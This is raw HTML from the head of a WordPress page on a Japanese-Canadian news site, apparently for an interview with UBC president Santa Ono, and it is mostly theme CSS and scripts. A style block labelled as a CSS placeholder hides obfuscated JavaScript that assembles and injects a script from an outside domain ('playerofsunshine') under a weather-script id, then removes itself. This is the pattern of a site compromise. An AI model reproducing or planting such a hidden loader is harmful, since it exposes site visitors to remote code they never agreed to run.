1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/10268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=10268' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F01%2F01%2Fubc-president-ono-interview%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F01%2F01%2Fubc-president-ono-interview%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="c40c5814af";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/new-year-interview/",
                    "name": "新春インタビュー"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2021/01/01/ubc-president-ono-interview/",
                    "name": "ブリティッシュコロンビア大学（UBC）サンタ・オノ学長インタビュー「大学を超えた地域コミュニティのための機関をめざして」"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-10268 single-format-standard wp-theme-Newspaper td-standard-pack ubc-president-ono-interview global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
